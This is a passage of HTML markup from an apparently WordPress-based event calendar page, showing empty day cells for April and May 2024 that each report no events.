	aria-labelledby="tribe-events-calendar-day-2024-05-03"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-05-3"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-05-03"
		>
			3		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-05-03"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-05-03"
	>
					3			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-05-04"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-05-4"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-05-04"
		>
			4		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-05-04"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-05-04"
	>
					4			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
</div>

		</div>

		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

		<section class="tribe-events-calendar-month-mobile-events" data-js="tribe-events-calendar-month-mobile-events">

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-31">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-1">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-2">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-3">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-4">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-5">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-6">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-7">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-8">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-9">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-10">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-11">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-12">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-13">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-14">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-15">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-16">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-17">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-18">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-19">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-20">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-21">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-22">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-23">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-24">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
